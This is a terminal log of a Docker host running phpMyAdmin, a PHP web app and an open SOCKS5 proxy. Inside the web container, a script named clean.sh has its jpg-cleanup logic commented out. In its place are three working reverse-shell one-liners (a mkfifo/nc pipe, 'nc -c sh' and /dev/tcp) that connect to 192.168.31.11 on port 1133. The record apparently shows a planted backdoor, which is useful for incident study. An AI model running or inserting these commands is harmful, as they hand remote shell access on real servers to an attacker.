 TS                                   NAMES
6801404902b1        phpmyadmin/phpmyadmin:latest   "/docker-entrypoint.…"   3 weeks ago         Up 7 minutes        0.0
.0.0:8080->80/tcp                    phpmyadmin
ec87eb8a81c7        webdata                        "docker-php-entrypoi…"   3 weeks ago         Up 6 minutes        900
0/tcp, 192.168.87.101:8061->80/tcp   WebData
192686b818fc        serjs/go-socks5-proxy          "/socks5"                3 weeks ago         Up 6 minutes        0.0
.0.0:1081->1080/tcp                  socks5-open
root@ubuntu:/# docker exec -it ec8
"docker exec" requires at least 2 arguments.
See 'docker exec --help'.

Usage:  docker exec [OPTIONS] CONTAINER COMMAND [ARG...]

Run a command in a running container
root@ubuntu:/# docker exec -it ec8 /bin/bash
OCI runtime exec failed: exec failed: container_linux.go:345: starting container process caused "exec: \"/bin/bash\": s
tat /bin/bash: no such file or directory": unknown
root@ubuntu:/# docker exec -it ec8 /bin/sh
/var/www/html # ls
clean.sh       clean_jpg.log  index.php      uploads
/var/www/html # cat clean.sh
echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133

# 定义目标目录
#UPLOADS_DIR="/var/www/html/uploads/"

# 检查目录是否存在
#if [ -d "$UPLOADS_DIR" ]; then
#  echo "正在删除 $UPLOADS_DIR 下的所有 .jpg 文件..."
#  find "$UPLOADS_DIR" -type f -name "*.jpg" -exec rm -f {} \;
#  echo "删除完成。"
#else
#  echo "目录 $UPLOADS_DIR 不存在。"
#fi
/var/www/html #